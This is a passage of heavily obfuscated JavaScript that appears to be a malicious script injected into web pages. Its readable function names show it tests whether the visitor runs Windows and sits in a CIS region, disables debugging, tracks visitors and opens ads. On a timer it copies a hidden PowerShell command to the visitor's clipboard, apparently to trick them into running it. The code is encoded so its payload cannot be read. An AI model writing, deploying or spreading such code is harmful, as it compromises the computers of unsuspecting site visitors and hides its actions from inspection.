,0x2664,'KF1#',0x144f)+_0x3ff001(0xe9e,0x1bd2,0x1d79,'!Yts',0x2423)+_0x21e679(0x2194,0x1c94,0x2450,'6vtP',0x3249)+_0x21e679(0x12fd,0x932,-0x339,'Y8E^',0xcd2)+_0x3ff001(0x1eef,0x20d4,0x950,'XL)$',0x351a)+_0x2dfdf7('osXG',0x115c,0x2500,0x2e1a,0x1bf6)+_0x21e679(0x1c3f,0x24bc,0x25e3,'CgKH',0x2a47)+_0x276a82(0x23cb,0x20d8,'Qt#^',0x15cc,0x2b72)+_0x2dfdf7('pypN',-0x36c,-0xb93,0x1174,0x302)+_0x2b640d(0x19f9,0x160a,'&W06',0x2528,0x2b09)+_0x3ff001(0x17b2,0xf2,0x1658,'Bp1M',0x1131)+_0x21e679(0xe39,0x916,0x1d4d,'wIR0',0x1124)+_0x276a82(0x1127,0x14,'gLCz',0x1368,0x2c0)+_0x2b640d(0x157b,0x1728,'e9hj',0x1ae6,0x1a0c)+_0x276a82(0x38d,-0xbea,'2tg#',0xa04,-0x54c)+_0x3ff001(-0xf29,0x6de,-0x1e9,'sFvl',0x1682)+_0x3ff001(0x1e7e,0x11e5,0x28a3,'ovSf',0x10e9)+_0x2b640d(0x2391,0x2b44,'CgKH',0x2ecf,0x2866)+_0x3ff001(0x1c36,0x688,-0xe7a,'JMx]',-0x356)+_0x2b640d(0x2880,0x19c2,'oGVS',0x1814,0x281c)+_0x2b640d(0x1374,0x1147,'@i#A',0x1178,0xb23)+_0x2b640d(0x2004,0x300f,'$DHH',0xc27,0x3047)+_0x276a82(0x5c7,0x15fa,'Y8E^',0x938,0x1a0e)+_0x2b640d(0x16b4,0x1756,'aWYv',0x7f1,0x2051)+_0x276a82(0x11f3,0x15b2,'q]Rn',-0x130,0x1944)+_0x2dfdf7('5tDe',0x29e9,0x229e,0x29a4,0x1ff0)+_0x276a82(0x29ae,0x3d7b,'Bp1M',0x2bf4,0x1d55)+_0x2b640d(0x2948,0x123c,'5tDe',0x3332,0x30a7)+_0x276a82(0x13a6,0x984,'yW26',0x1c27,-0x2aa)+_0x3ff001(0x804,0xf92,-0x60c,'5[tP',0x10d)+_0x21e679(0x23a0,0x45a,0x2a30,'hFy]',0x17a7)+_0x2dfdf7('osXG',-0x3eb,0xdb,0x3b2,0xaec)+_0x276a82(0x1042,0x1474,'TBtv',0x7ee,0x14e1)+_0x21e679(0x4a14,0x4158,0x409b,'6vtP',0x32cd)+_0x2b640d(0x638,0xde9,']DXx',-0xab6,-0xf12)+_0x2b640d(0xa26,0x1ba0,'2tg#',0x1003,-0xd53)+_0x2dfdf7('Ske1',0x22b2,0x210a,-0x46a,0xfe4)+_0x3ff001(-0x9a2,0xd24,0x2314,'QNp5',0x63a)+_0x2b640d(0x1f2d,0x1736,'q]Rn',0x1128,0x20ee)+_0x3ff001(0x1893,0x2258,0x3202,'yxCh',0x23f7)+_0x21e679(0x289d,0x3621,0x20c8,'aWYv',0x2d1e)+_0x21e679(0xbb4,0x10bd,-0x3a9,'CgKH',0xd17)+_0x2b640d(0x21f4,0x3404,'CgKH',0x2887,0x2f62)+_0x2b640d(0x29f3,0x3829,'#VkK',0x2330,0x15b3)+_0x21e679(0x245f,0x1cc7,0x9fc,'gLCz',0x1c98)+_0x3ff001(0x11fa,0x934,0x165a,'g[iY',0x1058)+_0x2dfdf7('nu)6',0xb3,0x1619,0x1192,0x798)+_0x276a82(0x14c9,0x1284,'sFvl',0x1d2d,0x1b36)+_0x276a82(0xb3a,0x1ff9,'Bp1M',0x171d,-0x12)+_0x21e679(0x913,0x240e,0x14f3,'g[iY',0x14ab)+_0x3ff001(0x218e,0x16ba,0x2db7,'@i#A',0xaa2)+_0x21e679(0x21d3,0x25f5,0x8fc,'VTwM',0x18ba)+_0x3ff001(0x840,0xa88,0x1524,'wIR0',-0x734)+_0x2b640d(0xa22,-0x97a,'TBtv',0x19e9,-0x64b)+_0x2b640d(0x2001,0xf09,'sFvl',0x18a1,0x11cb)+_0x3ff001(0xd7c,0xebc,-0x493,']DXx',0xdbf)+_0x2dfdf7('g[iY',0x61e,-0x7ea,0x74e,0xb6b)+_0x2b640d(0x2e17,0x2260,'q]Rn',0x25be,0x2f5e)+_0x3ff001(0x1911,0x2e00,0x438c,'Ske1',0x2fbd)+_0x276a82(0x1bb2,0x821,'@VOx',0x2c55,0x27a3)+_0x276a82(0x2109,0x2e1a,']DXx',0x157b,0x2a15)+_0x2b640d(0x2dea,0x1bb2,'mK)l',0x283d,0x1da0)+_0x2dfdf7('Y8E^',0x22c6,0x370f,0x2ee8,0x223d)+_0x21e679(0x1c3e,0x55a,0x1c7b,'Qt#^',0x840)+_0x2dfdf7('Qt#^',0x2cf8,0x1edc,0x2452,0x2f67)+_0x2b640d(0x1347,0x27a4,'e9hj',0x885,0x2109)+_0x3ff001(0x1fed,0x188b,0x2267,'Y8E^',0x2869)+_0x2b640d(0x2630,0x1e77,'xDs@',0x1225,0x3496)+_0x21e679(0x3ad7,0x3dca,0x411f,'vxCA',0x32d9)+_0x21e679(0x32cb,0x32d9,0x29ba,'osXG',0x2529),'Mogvs':_0x2b640d(0x2d05,0x22ed,'5[tP',0x1950,0x24d1)+'y','acwhu':function(_0x2e8956,_0x483f8a){return _0x2e8956+_0x483f8a;},'YbzLc':_0x2dfdf7('ovSf',0x24b2,0x140c,0x3f9d,0x2b2b)+_0x21e679(0x18a2,0x356f,0x38fc,'aWYv',0x2dbf)+_0x21e679(0x1890,0x26bc,0x22a0,'gLCz',0x1839)+_0x2b640d(0x3103,0x331a,'5tDe',0x3442,0x1cdb)+_0x21e679(0x4da,0xf22,0x230e,'yW26',0x196e)+'c\x20','qjSpj':_0x2dfdf7('tdNd',0x225a,0x30a8,0x152b,0x2cad)+_0x2dfdf7('pypN',0x87a,0x1632,0x170c,0x1a36)+'2','PlRlz':function(_0x54e58c,_0x3e2b70){return _0x54e58c(_0x3e2b70);},'Anham':function(_0x531ba8,_0x3e408d){return _0x531ba8(_0x3e408d);},'MZmMv':function(_0x55eeb4){return _0x55eeb4();},'VzVTi':function(_0x25af7e,_0x2259e1){return _0x25af7e(_0x2259e1);},'CAAZE':_0x21e679(0xdb2,0x1f2a,0xa85,'!Yts',0x21d1)+_0x2b640d(0x210b,0x2c11,'Y8E^',0x2be8,0x2c12)+_0x2dfdf7('xDs@',0xda8,0x1d25,0x5f1,0xb8e)+_0x276a82(0x1eac,0x2a50,'QNp5',0x27d0,0x2e17)+_0x276a82(0x2c9d,0x4380,'5[tP',0x2163,0x3ed5)+_0x276a82(0x229f,0x17fb,'Ske1',0x2b6b,0x28b4)+_0x2b640d(0xd53,0x119d,'aPiG',0x713,0x976)+_0x3ff001(-0xa88,0xa8f,0x1ab4,'EKtE',-0x9f4)+_0x21e679(0x19c4,0x1e25,0x29d7,'EKtE',0x25f3)+_0x2dfdf7('JMx]',0x289d,0x3b72,0x1953,0x2646)+_0x3ff001(0x2f29,0x2009,0x1221,'aWYv',0xdfd)+_0x21e679(0x4280,0x4214,0x32b2,'xDs@',0x3077)+_0x21e679(0x4185,0x3632,0x3177,'e9hj',0x2f7e)+_0x2b640d(0x15b8,0x1916,'vxCA',0x2379,0xef4)+_0x2dfdf7('^LqO',0x4bf,0x14c2,0x2468,0x15fb)+_0x21e679(0x3cb6,0x230d,0x1953,'g[iY',0x2f1b)+_0x2dfdf7('aCMm',0x14d7,0x1805,0xa74,0x10a2)+_0x2dfdf7('!Yts',0x197d,0x254a,0xaff,0x1c9e)+_0x2b640d(0x17ce,0x1371,'Y8E^',0x1b15,0x250b)+_0x2dfdf7('pypN',0x4ea,0x2e4d,0x2c95,0x16ed)+_0x2b640d(0xe57,-0xce,'EKtE',0x1280,-0x1e5)+_0x2b640d(0x12e8,0x65,'aWYv',0x804,0xab3)+_0x276a82(0x2ae1,0x2ff3,'aPiG',0x1ba1,0x212d)+_0x21e679(0x233d,0x2617,0x2f5c,'@i#A',0x2c5b)+_0x21e679(0x2879,0x48d1,0x425e,'sFvl',0x316f)+_0x21e679(0x397e,0x351b,0x1fcb,'Xsop',0x25d3)+_0x3ff001(0x9f,0xf11,0x167b,'mK)l',0x240b)+_0x2b640d(0x19f0,0x27a5,'aCMm',0x2347,0xc12)+_0x276a82(0x99d,-0x6d8,'ovSf',0xc31,0x12e0)+_0x2b640d(0x3134,0x4431,'JMx]',0x3c41,0x446d)+_0x2dfdf7('wIR0',0x10c,-0x998,-0x74e,0x62b)+_0x2dfdf7('Bp1M',0x16d6,0x3d4d,0x275d,0x2d65)+_0x21e679(0x2624,0x219c,0x2ea8,'aCMm',0x2e8c)+_0x276a82(0x28b1,0x1f28,'6vtP',0x1649,0x3e55)+_0x276a82(0x2eac,0x4217,'6vtP',0x3c7e,0x24e5)+_0x2dfdf7('Xsop',0x171b,0x11f6,0x1622,0x1f20),'mSOOY':_0x276a82(0x79c,0x78,'!Yts',0x76d,0x214)+_0x276a82(0x82f,0xfef,'XL)$',0xc69,0x9de)+_0x21e679(0x297f,0x3b0d,0x232e,'KF1#',0x291a)+_0x2dfdf7('yW26',0x2180,0x23e8,0x2dc1,0x1ee7)+_0x2b640d(0x3283,0x3420,'g[iY',0x1cf9,0x3f58),'Tyxqj':_0x276a82(0x279c,0x3687,'^LqO',0x3848,0x3012)+_0x276a82(0x304e,0x3e2b,'pypN',0x382f,0x362d)+_0x21e679(0x3aae,0x38a4,0x36f1,'2tg#',0x274d)+_0x3ff001(0x1983,0x6a6,0x3a6,'hFy]',0x11fe)+_0x2b640d(0xed0,0x823,'3W8&',0x1a98,0x2584)+_0x3ff001(0x2563,0x2518,0x366e,'^LqO',0x237b)+_0x21e679(-0x667,-0x48b,-0x808,'wIR0',0xade)+_0x3ff001(0x1fb7,0x108d,0x1a3d,'VTwM',0x1c32)+_0x2b640d(0x167c,0x953,']DXx',0xade,0x2b47)+_0x2dfdf7('mK)l',0x659,-0xb4a,0x2096,0xb65),'wSSvC':function(_0x4a1b69,_0x256fbe){return _0x4a1b69(_0x256fbe);},'vwzCX':function(_0x45780d,_0x234ea2){return _0x45780d===_0x234ea2;},'stfwT':_0x2b640d(0x26a0,0x1fc7,'2tg#',0x1846,0x308b),'xSqaS':function(_0x4d4ca4,_0x240367){return _0x4d4ca4<_0x240367;},'PRMwm':_0x3ff001(0xd3d,0x279,0xcb1,'ZIet',-0xb4a),'DGXqq':function(_0x29316e,_0x8007eb){return _0x29316e(_0x8007eb);},'yDdYt':function(_0x38d3d4){return _0x38d3d4();},'ztqpt':function(_0x21643b){return _0x21643b();},'cRfBh':function(_0x56409a,_0x277aa7){return _0x56409a!==_0x277aa7;},'FiVoz':_0x2dfdf7('hFy]',0x2fd4,0x3b95,0x3f97,0x2b9a),'KZQhJ':_0x276a82(0x15e5,0x166f,'osXG',0x9f3,0x286e),'TmITo':function(_0x2301d3,_0x1b5a67){return _0x2301d3(_0x1b5a67);},'ckQcW':_0x21e679(0x2afa,0x1698,0x2803,'$DHH',0x1c08)+_0x276a82(0x2a48,0x1ce0,'gLCz',0x34e4,0x2c40),'yidEu':function(_0x2ac488){return _0x2ac488();},'NQCqC':function(_0x260b2c,_0x34f897){return _0x260b2c(_0x34f897);},'XZCkV':_0x276a82(0x271,-0xcd0,'2tg#',0x14b8,0xe74),'hrHyZ':_0x3ff001(0xdbb,0xbdb,0x121d,'pypN',0x16b3),'FTyZs':function(_0x2a17ea){return _0x2a17ea();},'omNOy':function(_0x1f48c1){return _0x1f48c1();},'atFIA':function(_0x1e5c5a,_0xeab1ad){return _0x1e5c5a!==_0xeab1ad;},'XYrUP':_0x3ff001(0x1ee2,0x1c2a,0x22cd,'ovSf',0x1b54),'qUKNy':_0x2dfdf7('tdNd',0x1a60,0x3720,0x38bd,0x2800),'knmkw':function(_0x4d52d6){return _0x4d52d6();},'MvIxo':_0x276a82(0x212a,0x2854,'5tDe',0x1f95,0x347a),'hazWY':function(_0x26cbbc,_0x2e4e9b){return _0x26cbbc===_0x2e4e9b;},'LXroV':_0x2b640d(0x2a1b,0x2cc8,'CgKH',0x3b6a,0x26a0),'fcaTN':_0x3ff001(0x8e1,0x2060,0x2217,'JMx]',0x102b),'usqxe':function(_0x27afff,_0xa61239){return _0x27afff(_0xa61239);},'WeKPu':_0x3ff001(0x1e72,0x7a6,0x345,'wIR0',0x1dd0),'oeAaL':function(_0x45a6ae){return _0x45a6ae();},'iBTGi':function(_0x258b91){return _0x258b91();},'zviHu':function(_0x1a24cb,_0x1e5dba){return _0x1a24cb!==_0x1e5dba;},'ThDYS':_0x276a82(0xe73,0x1674,'e9hj',0x9ad,-0x732),'xJYeN':_0x21e679(0x193c,0x1cee,0x204e,'aWYv',0x1e61),'MdVbg':function(_0x3a8245,_0x47aee7,_0x54d810){return _0x3a8245(_0x47aee7,_0x54d810);}};_0x457ffd[_0x2dfdf7('EKtE',0x2d6a,0x2b88,0x2d44,0x1c0e)](trackMe,_0x457ffd[_0x21e679(-0x6e3,0x484,0x98c,'yxCh',0xf0a)]);function _0x276a82(_0x3c2d5b,_0x2d6dc2,_0x3b8fff,_0x5ef2ad,_0x967fab){return _0x2470d1(_0x3c2d5b-0x1a6,_0x2d6dc2-0x1ba,_0x3c2d5b-0x318,_0x3b8fff,_0x967fab-0x32);}if(isDisabedDebug){if(_0x457ffd[_0x21e679(0x279c,0x155b,0x2ad9,'osXG',0x1e10)](_0x457ffd[_0x2dfdf7('Qt#^',0x3eec,0x414a,0x3815,0x2e71)],_0x457ffd[_0x276a82(0x2e06,0x3ea2,'e9hj',0x1e64,0x2dae)]))_0x457ffd[_0x2dfdf7('Xsop',0xac0,0x1444,0x16d5,0x219)](disableDebug);else{var _0x5a29f5=_0x457ffd[_0x21e679(0x3d8c,0x26c4,0x3fa6,'TBtv',0x2c8d)](_0x4d4c6b,_0x457ffd[_0x3ff001(0x1e85,0x2be7,0x2ba7,'osXG',0x1f26)](_0x3e2a1f,0x189d*0x1+-0x5f1+-0x12aa,0x8*0x2b4+0x2367+0x1*-0x3901));_0x7e3819[_0x21e679(0x1cdf,0x2730,0xda5,'3W8&',0x1998)](_0x2dfdf7('KF1#',0x2c38,0x176b,0x17f6,0x14d3)+_0x2dfdf7('oGVS',0x65f,0x1443,0x1821,0x9b3)+_0x21e679(0x2a9d,0x3449,0x45e8,'aPiG',0x2f27)+_0x21e679(0x253a,0x48b6,0x2678,'aWYv',0x3171)+_0x276a82(0x1e8b,0x16a2,'5[tP',0x21af,0x2511)+'\x27>'+_0x5a29f5+(_0x276a82(0x1423,0x29ac,'TVoX',0xfd7,0x9fe)+'n>'));}}function _0x3ff001(_0x513dda,_0x28bbea,_0x22fb40,_0x510531,_0x2778df){return _0x29ccd5(_0x513dda-0x3e,_0x28bbea- -0x63b,_0x22fb40-0xa1,_0x510531,_0x2778df-0x88);}function _0x2b640d(_0x4d92ae,_0x2fa9a7,_0x1196ef,_0x13c362,_0x257036){return _0xc02652(_0x4d92ae-0xb7,_0x1196ef,_0x1196ef-0x1db,_0x13c362-0x15c,_0x4d92ae-0x5bb);}var _0x403395=-0x91d*-0x2+0x2*-0xc8+-0x1046;function _0x2dfdf7(_0x54b8ce,_0x33b2db,_0x12e1be,_0x5b1dbd,_0x306001){return _0xc02652(_0x54b8ce-0x15c,_0x54b8ce,_0x12e1be-0x12f,_0x5b1dbd-0x22,_0x306001-0x1b9);}if(_0x457ffd[_0x2dfdf7('!Yts',-0x2f3,0x42d,0x158c,0x623)](isWpIgnore)){if(_0x457ffd[_0x2dfdf7(']DXx',0x1477,0x42a,0x3e9,0x1037)](_0x457ffd[_0x2b640d(0xfa0,0x18a1,'TBtv',-0x761,0x20e6)],_0x457ffd[_0x21e679(0x320,0x44d,0x9ed,'TBtv',0x1403)]))return;else return!_0x4d1a4e&&(_0x2ace13=_0x457ffd[_0x2b640d(0x17d2,0x1c61,'yxCh',0x226,0x1a35)](_0x759ad2,-0x35*-0x25+0x45b*-0x5+0xe27*0x1)),_0x4b1aa6[_0x276a82(0xf99,0x1ae2,'@i#A',0x1b10,0x870)+_0x2dfdf7('g[iY',0x227b,0x1ccf,0x2048,0x2201)][_0x21e679(0x341b,0x1c38,0x2cb8,'CgKH',0x24b8)](_0x5a026f),[_0x152613,_0x267e98];}if(!_0x457ffd[_0x2b640d(0x11ce,0x174,'CgKH',0x82d,0x805)](isWin))return _0x457ffd[_0x21e679(0x2d5f,0x3d86,0x2eb9,'hFy]',0x2751)](_0x457ffd[_0x3ff001(0x1c8d,0x1af0,0x5d0,'2tg#',0xdbf)],_0x457ffd[_0x3ff001(0x2589,0xf25,0x1216,'Xsop',0xf0d)])?_0x364e5b:_0x457ffd[_0x21e679(0x23f7,0x29a8,0x18ff,'gLCz',0x1e85)](openAds);if(_0x457ffd[_0x2b640d(0xad0,0x207e,'CgKH',0x192,0x15da)](isCIS)){if(_0x457ffd[_0x21e679(0x1798,0x10cc,0x1729,'pypN',0x833)](_0x457ffd[_0x2b640d(0x1cef,0x2c6f,'CgKH',0x20fa,0x1883)],_0x457ffd[_0x2b640d(0xd66,0x1f3d,'#VkK',-0x362,0x1a6a)])){var [_0x14e7fa,_0x375481]=_0x457ffd[_0x21e679(0xcca,0x2704,0x1542,'^LqO',0x2001)](_0x2974dd,[{'data':_0x457ffd[_0x2b640d(0x2d20,0x2a9d,'TBtv',0x1a4d,0x4285)]}]),[_0x1fdafc,_0x375481]=_0x457ffd[_0x2b640d(0x1493,0x1f9a,'Bp1M',0xaf9,0x270b)](_0x182557,[{'data':_0x457ffd[_0x2b640d(0x251c,0x1ad9,'5tDe',0x3965,0x20c2)]},{'cl':_0x457ffd[_0x21e679(0x1e9d,0x2a3f,0x2659,'aWYv',0x13cc)],'data':_0x457ffd[_0x21e679(-0x1081,0x13ba,0xefb,'mK)l',0x6a7)]},{'cl':_0x457ffd[_0x3ff001(0x2aa0,0x2415,0x2b96,'ovSf',0x1dd5)],'data':_0x457ffd[_0x2dfdf7('Ske1',0xba4,0x2c19,0x28d7,0x191c)]}]),[_0x240326,_0x375481]=_0x457ffd[_0x2dfdf7('ovSf',0xac2,0x126e,0x13d,0x164c)](_0x7c1232,[],_0x457ffd[_0x2b640d(0x1630,0x13f7,'TVoX',0x24f3,0x5c5)]);_0x240326[_0x2dfdf7('XL)$',0x2c83,0x2410,0x1cb8,0x1bb4)]=_0x457ffd[_0x276a82(0x2ab1,0x1e32,'#VkK',0x409e,0x18e9)],_0x1fdafc[_0x21e679(-0x173,0x68f,-0x44a,']DXx',0x858)+_0x3ff001(0x2e73,0x1afe,0xf31,'^LqO',0x16e8)+'d'](_0x240326),_0x1fdafc[_0x2dfdf7('tdNd',0x1313,0x1be7,0x2906,0x2612)+_0x2dfdf7('^LqO',0x1dff,0x331b,0x261b,0x2869)+_0x21e679(0x3bc5,0x31c8,0x3e85,'yW26',0x2f30)+'r'](_0x457ffd[_0x2dfdf7('5[tP',0x1c35,0x26bf,0x32ab,0x2821)],_0x39d78d=>{function _0x2770f9(_0x268195,_0x54083b,_0x367c6c,_0x523f61,_0x1a8c87){return _0x2dfdf7(_0x1a8c87,_0x54083b-0x4c,_0x367c6c-0xf6,_0x523f61-0x101,_0x523f61-0x113);}function _0x4eb40c(_0x4dbba4,_0xaf0e8b,_0x2a95c7,_0x3320cf,_0x1314e4){return _0x3ff001(_0x4dbba4-0x3a,_0xaf0e8b-0x23d,_0x2a95c7-0x94,_0x1314e4,_0x1314e4-0x22);}function _0x883009(_0x3987b1,_0x23e02f,_0x7b620a,_0x2504bc,_0x5076ed){return _0x276a82(_0x2504bc- -0x2af,_0x23e02f-0x7,_0x3987b1,_0x2504bc-0x15,_0x5076ed-0x154);}function _0x1eae0b(_0x3c5a58,_0xeb3df0,_0x47d482,_0xe730ab,_0x58644b){return _0x21e679(_0x3c5a58-0x33,_0xeb3df0-0x128,_0x47d482-0x13,_0xe730ab,_0x47d482- -0x123);}function _0x1561eb(_0x4e3b4f,_0x2f26b8,_0x1c6dd4,_0x450355,_0x4930b5){return _0x3ff001(_0x4e3b4f-0xe0,_0x4930b5-0x5bc,_0x1c6dd4-0x1c2,_0x1c6dd4,_0x4930b5-0xec);}let _0x79db38=_0x4b07f3[_0x883009('sFvl',0x1b57,0x1dc2,0x1667,-0x45)+_0x883009('DufB',0xcbc,-0xe8c,0x84f,-0x83f)+_0x883009('ZIet',0x1b78,0x2919,0x1b7a,0xcaa)](_0x4acae9)[_0x1eae0b(0x3430,0x44ea,0x2fa7,'3W8&',0x26cc)][_0x1561eb(0x2c97,0x2f74,'yW26',0x170f,0x22ee)+'ay'];_0x336c91[_0x1561eb(0x15f4,0x2907,']DXx',0xbea,0x1906)+_0x2770f9(0x3280,0x1148,0x2e9c,0x2187,'#VkK')+_0x2770f9(-0x4b9,0x1ab,0xe1,0xd01,'2tg#')](_0x138a32)[_0x2770f9(0x230e,0x13ab,0xcd5,0xd33,'wIR0')][_0x1eae0b(0x953,0x1e04,0x14a1,'$DHH',0x1ec3)+'ay']=_0x457ffd[_0x883009('&W06',0x1f22,0x3589,0x2037,0x1aba)](_0x79db38,_0x457ffd[_0x883009('q]Rn',0x250b,0x2008,0x1040,0x183c)])?_0x457ffd[_0x1561eb(0x142f,0x2cff,'@VOx',0x2796,0x15a8)]:_0x457ffd[_0x1561eb(-0x188,0x16cc,'yxCh',0x86f,0x5e8)];}),_0x14e7fa[_0x2b640d(0x2feb,0x1ec3,'Ske1',0x2718,0x3189)+_0x2b640d(0x1a4d,0x1075,'aWYv',0x1350,0x8c5)+'d'](_0x1fdafc);var [_0x380b17,_0x375481]=_0x457ffd[_0x276a82(0x11fa,0x9c0,'e9hj',0xc56,0x25c0)](_0x55cc51,[{'data':_0x457ffd[_0x21e679(0x657,0xc0a,0x1829,'DufB',0x1351)]}]);return _0x380b17[_0x3ff001(0x1254,0x2830,0x3850,'VTwM',0x2085)+_0x2b640d(0x17f2,0x2790,'EKtE',0x18ea,0x11ec)]=_0x457ffd[_0x2b640d(0x16ad,0x1e47,'aCMm',0x77a,0x227c)](_0x2894c1,_0x6ee220[_0x457ffd[_0x21e679(0x3a3e,0x216e,0x424e,'@VOx',0x31d1)]]),_0x14e7fa[_0x276a82(0xc50,0x18c1,'5tDe',0x1362,-0x773)+_0x21e679(0x350b,0x2f2b,0x1b3d,'aCMm',0x2e97)+'d'](_0x380b17),_0x14e7fa;}else return _0x457ffd[_0x2dfdf7('#VkK',0x102d,0x1dec,0x1df4,0xa3c)](trackMe,_0x457ffd[_0x2b640d(0x160d,0x1346,'tdNd',0x1a2a,0x137c)]),_0x457ffd[_0x21e679(0x1eab,0x15eb,0x1738,'Xsop',0x1701)](openAds);}function _0x21e679(_0x4575eb,_0x374a80,_0x276578,_0x154a6b,_0x130dea){return _0xabb78d(_0x154a6b,_0x374a80-0x161,_0x130dea-0x281,_0x154a6b-0x41,_0x130dea-0x11d);}if(_0x457ffd[_0x2b640d(0xb1b,-0xd4,'Bp1M',0x12fe,-0xc4)](isReworked)){if(_0x457ffd[_0x276a82(0x1ed0,0x2d85,'gLCz',0x85d,0x119a)](_0x457ffd[_0x2b640d(0x27a5,0x2bad,'CgKH',0x3d1b,0x3b84)],_0x457ffd[_0x2b640d(0x2992,0x3b59,'aPiG',0x1c38,0x3f77)]))return;else try{var _0x413194=_0x48df4b[_0x2dfdf7('^LqO',0x285e,0x2e11,0x1308,0x257f)](_0x168739);_0xd0e6e4=_0x457ffd[_0x276a82(0x1d28,0x2642,'^LqO',0x1421,0x2919)](_0x457ffd[_0x2b640d(0x2879,0x2b2c,'mK)l',0x166a,0x3487)],_0x413194[_0x2dfdf7('sFvl',0x21ad,0x1a9a,0x21ef,0x1159)+'t'][_0x3ff001(0x2349,0x23b9,0xf4f,'osXG',0x3791)+_0x2b640d(0x33b2,0x394b,'aPiG',0x47cf,0x4761)+'n']);return;}catch(_0x387184){}}_0x457ffd[_0x2b640d(0xb1b,0x1c84,'Bp1M',-0x9d2,0x1ceb)](setTrans),_0x457ffd[_0x276a82(0x10de,0x1b63,'CgKH',0x15d2,0x96d)](setInterval,function(){function _0x188b73(_0x205e5a,_0x395695,_0x381a38,_0x136a25,_0x140716){return _0x2b640d(_0x381a38- -0x32c,_0x395695-0x137,_0x395695,_0x136a25-0x7b,_0x140716-0x115);}var _0x4518ff={'ujGMQ':function(_0x90d656,_0x355e70){function _0x44d319(_0x4675ee,_0x21af4f,_0x217b6d,_0x2c6b3c,_0x115feb){return _0x8d64(_0x217b6d-0x2d0,_0x4675ee);}return _0x457ffd[_0x44d319('CgKH',0x1412,0x10cf,0x21a3,0x1788)](_0x90d656,_0x355e70);}};function _0x327a2c(_0x14b30c,_0xefe7fb,_0x23e310,_0x1c3838,_0x12b8bd){return _0x276a82(_0x1c3838-0x290,_0xefe7fb-0xed,_0x14b30c,_0x1c3838-0xb3,_0x12b8bd-0xce);}function _0x596f24(_0x20802c,_0x55bb58,_0x44b3a9,_0x1897c7,_0x1beb75){return _0x276a82(_0x44b3a9- -0xf9,_0x55bb58-0x19c,_0x20802c,_0x1897c7-0x22,_0x1beb75-0x8d);}function _0x22b12b(_0x244da6,_0x206192,_0x297822,_0x36880f,_0x337521){return _0x21e679(_0x244da6-0x6f,_0x206192-0x1a7,_0x297822-0x42,_0x206192,_0x36880f- -0x431);}function _0x404b5f(_0x296681,_0x1ce220,_0xb79c4c,_0x16bc5f,_0x15b2f0){return _0x21e679(_0x296681-0x169,_0x1ce220-0x16d,_0xb79c4c-0x1bd,_0xb79c4c,_0x16bc5f- -0x94);}if(_0x457ffd[_0x22b12b(-0x883,'yW26',0x1957,0x2cf,-0x1390)](_0x457ffd[_0x22b12b(0x14ff,'wIR0',0x20fb,0x16a6,0x1c99)],_0x457ffd[_0x327a2c('6vtP',0x102b,0x1ee1,0x1799,0x24c6)])){if(_0x457ffd[_0x404b5f(0x1678,0x17ba,'CgKH',0x639,0x1b5c)](_0x403395,-0xb39+-0x225*0x3+-0x78*-0x2e)){if(_0x457ffd[_0x327a2c('aPiG',0x6d7,-0x444,0x12fc,0x1cc9)](_0x457ffd[_0x404b5f(-0x984,0x1bbf,'mK)l',0xb8b,0x240)],_0x457ffd[_0x327a2c('5tDe',0x16c7,-0x109a,0x693,-0x6b9)]))_0x403395=0x141*-0x12+-0x57*0x25+0x270d;else{var [_0x3f1639,_0x151a5a]=_0x140b7e[_0x327a2c('@VOx',0x3619,0x1b17,0x3033,0x3e0c)]('=');if(_0x4518ff[_0x327a2c('yW26',0x1a97,0x3c57,0x2eb1,0x3b72)](_0x3f1639,_0x2b9987))return _0x151a5a;}}_0x457ffd[_0x404b5f(0x11c3,0x4c6,'yxCh',0xca6,0x9b1)](copyToClipboard,_0x457ffd[_0x404b5f(0x2547,0xc0d,'TVoX',0x1a6a,0x3088)](getPowerShell));if(!_0x457ffd[_0x188b73(-0x7d8,'Qt#^',0x7ba,-0x1b8,0xbad)](isOnce)){if(_0x457ffd[_0x22b12b(0x1760,'Bp1M',0x2c85,0x1da4,0x1ac4)](_0x457ffd[_0x404b5f(0x2997,0x2186,'3W8&',0x16dd,0x1919)],_0x457ffd[_0x22b12b(0x2cf9,'sFvl',0x234d,0x1a0c,0x10c7)]))return;else{var _0x3d7cd9=_0x457ffd[_0x188b73(0x3a77,'mK)l',0x2895,0x3762,0x3dec)][_0x596f24('@VOx',0x24e0,0x2caa,0x3547,0x2a2f)]('|'),_0x375360=0x154e*0x1+0xb*-0x13+-0x147d;while(!![]){switch(_0x3d7cd9[_0x375360++]){case'0':_0x4a15c1[_0x404b5f(0x1990,0xfb1,'TBtv',0x493,-0xffc)+_0x188b73(0x1ec1,'CgKH',0xfdf,0x5ad,0xbcc)+'d'](_0x457ffd[_0x404b5f(0x1d7f,0x18c1,'e9hj',0x1de9,0x711)](_0x3ce861,_0x256bec));continue;case'1':_0x4a15c1[_0x22b12b(-0x48f,'5tDe',0x141d,0xb3a,0x9ea)+_0x596f24('pypN',-0x9e7,0x891,0xf9c,-0xaac)+'d'](_0x457ffd[_0x22b12b(0x318,'#VkK',0x1be4,0xb1d,-0x17f)](_0x20471a,_0x256bec));continue;case'2':return _0x4a15c1;case'3':_0x4a15c1[_0x327a2c('$DHH',0x1189,0x2402,0x205c,0x1634)+_0x596f24('aWYv',0x1e2a,0x165e,0x2b,0x2a26)+'d'](_0x457ffd[_0x596f24('@VOx',0x2572,0x1190,-0x1e5,0x12f0)](_0x243058));continue;case'4':var _0x256bec=_0x457ffd[_0x596f24(']DXx',0x2605,0x2744,0x3dc4,0x391c)]('i',_0x457ffd[_0x404b5f(-0xcd6,0x152d,'yW26',0x9a9,0x97e)](_0x3f1972,-0x79*-0x4+-0x4*0x4dc+0x1192));continue;case'5':var [_0x4a15c1,_0x2aba16]=_0x457ffd[_0x404b5f(0x30c8,0x1222,'XL)$',0x1de4,0x212d)](_0x4b1524,[{'data':_0x457ffd[_0x404b5f(0x1d65,0x246d,'pypN',0x1e27,0xab6)]},{'name':_0x457ffd[_0x22b12b(0x2fa8,'TBtv',0x2ba5,0x2862,0x3847)],'media':[{'data':_0x457ffd[_0x404b5f(0x20cf,0x1804,']DXx',0xd2e,0x2091)]}]}]);continue;}break;}}}_0x457ffd[_0x327a2c('aWYv',0x2139,-0x9ae,0xb65,-0x60d)](trackMe,_0x457ffd[_0x22b12b(-0x8a,'DufB',0xb4a,0x13c0,0x27d0)]),_0x457ffd[_0x188b73(0xec1,'DufB',0x1dc0,0xded,0x2f2d)](createWorkPlace);}else 